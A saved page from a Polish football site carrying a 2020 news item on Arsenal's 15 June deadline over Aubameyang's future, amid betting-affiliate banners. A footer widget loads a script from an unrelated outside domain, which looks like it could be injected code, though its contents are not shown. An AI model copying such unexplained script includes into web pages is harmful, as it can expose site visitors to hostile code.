                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-85770" class="post-85770 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Arsenal pod ścianą. &#8222;Kanonierzy&#8221; mają czas do 15 czerwca</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-05-10T11:19:56+02:00">10 maja, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><a href="https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-79012" src="https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-1024x683.jpg" alt="" width="1000" height="667" srcset="https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-1024x683.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-300x200.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-768x512.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang-82x55.jpg 82w, https://zzapolowy.com/wp-content/uploads/2019/12/Pierre-Emerick-Aubameyang.jpg 2048w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p><strong>Przyszłość Pierre-Emericka Aubameyanga w Arsenalu jest nadal niejasna. Gabończyk wciąż nie podpisał nowej umowy z „Kanonierami” i latem klub z Londynu będzie miał ostatnią szansę na większy zarobek na tym zawodniku. Faworytów do zakupu napastnika jest kilku.</strong></p>
<p>Wśród nich wymienia się przede wszystkich dwóch hiszpańskich gigantów. Mowa oczywiście o Barcelonie i Realu Madryt. Zgodnie z informacjami „The Mirror”, klub ze stolicy Hiszpanii skontaktował się z Arsenalem w sprawie transferu. Angielska prasa donosi jednak, że otrzymali oni deadline na odpowiedź do 15 czerwca.</p>
<p>Aubameyang nadal nie podpisał nowej umowy, która wygasa wraz z końcem sezonu 2020/2021. Oznacza to, że lato będzie idealnym momentem na spieniężenie zawodnika, jeśli ten będzie ociągał się z podjęciem decyzji. W podobny sposób rok temu Arsenal stracił Aarona Ramseya, który opuścił Anglię na rzecz Juventusu za pomocą wolnego transferu. Teraz szefowie klubu nie mają zamiaru dopuścić do takiej sytuacji.</p>
<p style="font-size: 20px; text-align: center;"><a href="https://affiliates-solutions.com/click/60ed774a2a" target="_blank" rel="noopener"><span style="color: #339966;"><strong>Zagraj w BETFAN pierwszy kupon </strong></span><span style="color: #ff9900;"><strong><u>BEZ RYZYKA</u></strong></span><span style="color: #339966;"><strong>! Jeśli przegrasz, zwrot do 100 PLN trafi na Twoje </strong></span><span style="color: #ff9900;"><strong><u>KONTO GŁÓWNE</u></strong></span><span style="color: #339966;"><strong> z możliwością natychmiastowej wypłaty!</strong></span></a></p>
<p><a href="https://affiliates-solutions.com/click/60ed774a2a" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-20440 size-full" src="https://futbolnews.pl/wp-content/uploads/2020/01/FN4baner2.jpg" alt="" width="1200" height="250" /></a></p>
<p>Możliwe, że w tej transakcji Real zechce wykorzystać Daniego Ceballosa. Tego lata wiele klubów może korzystać z transakcji wymiennych, biorąc pod uwagę straty, jakie każdy z nich poniósł z powodu kryzysu związanego z koronawirusem. Hiszpan nie jest jednak tak sceptycznie nastawiony do tego pomysłu i chciałby wrócić do Madrytu na kolejny sezon. Jednak panem losu pomocnika jest oczywiście Zidane i jeśli ten nie zagwarantuje mu regularnej gry, to raczej Dani ponownie poszuka szczęścia na wypożyczeniu.</p>
<p>Ceballos w ostatnim czasie był łączony między innymi z przenosinami do Sevilli. W drugą stronę miałby powędrować z kolei Lucas Ocampos. Póki co – z powodu pandemii – te rozmowy utknęły jednak w martwym punkcie.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->